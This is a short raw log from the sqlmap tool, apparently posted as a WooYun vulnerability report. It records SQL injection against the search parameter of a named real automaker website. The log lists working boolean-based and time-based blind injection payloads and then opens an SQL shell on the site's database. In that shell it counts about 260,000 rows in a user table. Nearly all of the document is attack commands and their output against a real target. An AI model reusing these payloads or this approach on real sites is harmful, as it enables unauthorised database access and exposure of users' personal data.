 [19:26:02] [INFO] resuming back-end DBMS 'mysql'
[19:26:02] [INFO] testing connection to the target URL
[19:26:02] [INFO] heuristics detected web page charset 'UTF-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.changan-mazda.com.cn:80/search?q=1%' AND 9707=9707 AND '
%'='

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.changan-mazda.com.cn:80/search?q=1%' AND SLEEP(5) AND '%
'='
---
[19:26:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Apache 2.4.1
back-end DBMS: MySQL 5.0.11
[19:26:02] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from car.user
[19:26:05] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom car.user'
[19:26:05] [INFO] resumed: 259935
select count(*) from car.user:    '259935'
sql-shell>
www.wooyun.org